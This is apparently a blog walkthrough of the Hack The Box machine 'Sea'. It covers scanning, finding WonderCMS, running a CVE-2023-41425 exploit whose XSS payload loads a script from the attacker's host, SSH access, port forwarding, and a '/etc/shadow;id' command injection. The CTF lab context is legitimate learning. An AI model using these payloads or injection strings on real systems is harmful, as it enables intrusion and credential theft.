Sea
Focus on Enumeration, This box is quite easy one !
| Machine Link | https://app.hackthebox.com/machines/Sea |
|---|---|
| Operating System | Linux |
| Difficulty | Easy |
| Machine Created by | FisMatHack |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali🔥kali)-[~/Downloads/HTB/Sea]
└─$ sudo nmap -sC -sV -p- -vv -T4 -oN Nmap_Result.txt 10.10.11.28
Nmap scan report for 10.10.11.28
Host is up, received echo-reply ttl 63 (0.53s latency).
Scanned at 2024-10-17 12:12:53 IST for 1267s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCZDkHH698ON6uxM3eFCVttoRXc1PMUSj8hDaiwlDlii0p8K8+6UOqhJno4Iti+VlIcHEc2THRsyhFdWAygICYaNoPsJ0nhkZsLkFyu/lmW7frIwINgdNXJOLnVSMWEdBWvVU7owy+9jpdm4AHAj6mu8vcPiuJ39YwBInzuCEhbNPncrgvXB1J4dEsQQAO4+KVH+QZ5ZCVm1pjXTjsFcStBtakBMykgReUX9GQJ9Y2D2XcqVyLPxrT98rYy+n5fV5OE7+J9aiUHccdZVngsGC1CXbbCT2jBRByxEMn+Hl+GI/r6Wi0IEbSY4mdesq8IHBmzw1T24A74SLrPYS9UDGSxEdB5rU6P3t91rOR3CvWQ1pdCZwkwC4S+kT35v32L8TH08Sw4Iiq806D6L2sUNORrhKBa5jQ7kGsjygTf0uahQ+g9GNTFkjLspjtTlZbJZCWsz2v0hG+fzDfKEpfC55/FhD5EDbwGKRfuL/YnZUPzywsheq1H7F0xTRTdr4w0At8=
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMMoxImb/cXq07mVspMdCWkVQUTq96f6rKz6j5qFBfFnBkdjc07QzVuwhYZ61PX1Dm/PsAKW0VJfw/mctYsMwjM=
| 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHuXW9Vi0myIh6MhZ28W8FeJo0FRKNduQvcSzUAkWw7z
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Sea - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

Lets see the directory bruteforce files that can also tell me about the CMS site through feroxbuster tool ⏬

Lets check the version as well as the other files 🔻


I also got to know about the README.md file and that’s where I got to know about the CMS site wondercms 🔻
Though some enumeration I got an exploit 🔻 https://github.com/thefizzyfish/CVE-2023-41425-wonderCMS_RCE/tree/main
1
2
┌──(kali🔥kali)-[~/Downloads/HTB/Sea/CVE-2023-41425]

└─$ python3 CVE-2023-41425.py -rhost http://sea.htb/loginURL -lhost 10.10.16.110 -lport 4444 -sport 8000
1
http://sea.htb/loginURL/index.php?page=loginURL?"></form><script+src="http://10.10.16.110:8000/xss.js"></script><form+action="


To crack this password I needed to remove the escape (\) character from the password hash in order to crack the password 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(kali🔥kali)-[~/Downloads/HTB/Sea/CVE-2023-41425]
└─$ ssh amay@sea.htb
amay@sea.htbs password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-190-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sat 19 Oct 2024 04:02:31 PM UTC
System load: 0.09 Processes: 286
Usage of /: 62.6% of 6.51GB Users logged in: 0
Memory usage: 9% IPv4 address for eth0: 10.10.11.28
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Aug 5 07:16:49 2024 from 10.10.14.40
amay@sea:~$ whoami
amay
amay@sea:~$ id
uid=1000(amay) gid=1000(amay) groups=1000(amay)
amay@sea:~$


1
ssh -L 2222:127.0.0.1:8080 amay@sea.htb

I used amay credentials to log into this dashboard.

The output is fully not printed maybe due to some restrictions or may be the function behind is used as less command that outputs a single part.

Now I try to use as command injection and the output is fully visible like this 🔻
1
/etc/shadow;id
